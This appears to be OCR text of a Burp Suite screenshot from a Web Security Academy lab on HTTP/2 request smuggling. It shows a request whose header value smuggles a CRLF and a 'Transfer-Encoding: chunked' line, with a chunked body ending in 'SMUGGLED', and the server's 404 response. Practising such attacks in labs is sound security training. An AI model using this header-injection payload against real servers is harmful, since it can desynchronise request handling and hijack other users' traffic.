 Send
Cancel
< ▾
> ▾
Target: https://0a4c00e403c389f6825dc5f6007b00d2.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
This HTTP/2 request is kettled: it contains headers that cannot be fully represented using HTTP/1 syntax. You can see
full details of the request in the inspector.
This request is kettled because:
• There is a newline in this header's value: foo
Body
1 0
2
3 SMUGGLED
Response
Pretty Raw Hex Render
\n
1 HTTP/2 404 Not Found
2 Content-Type: application/json; charset=utf-8
3 Set-Cookie: session=WZROUA7qfbzCLZv1B9MMhgVFNpbnqoOG; Secure; HttpOnly; SameSite=None
4 Set-Cookie: _lab_analytics=
GCSx41lJjdWwCDSZPHESss64SzplPzEbsr4KPWUME9FuTQUM2Sg6aVrpUtHrmdaRFo8xXCqYe6jkaQk1XKuGld9Z8sA
qRSjM1nHhdEkehcQ0JtCESdvAHARznDZR67BkIdd9tJOCcEJxglWXCBVDgDPx9vaUUnBIagJYtQmJMKmYD8KyAepi1H
AM2TiWgGAMQcB3iWp5ZpCThyZlcF1GCMpKVn55P625TZj5j3FUdZ0XJHuaoX2McUqch2y236s6; Secure;
HttpOnly; SameSite=None
5 X-Frame-Options: SAMEORIGIN
6 Content-Length: 11
7
8 "Not Found"
Inspector
Back
Request header
Name
foo
Value
bar\r\n
Transfer-Encoding: chunked
Decoded from: Select
Cancel
Apply changes
Inspector
Notes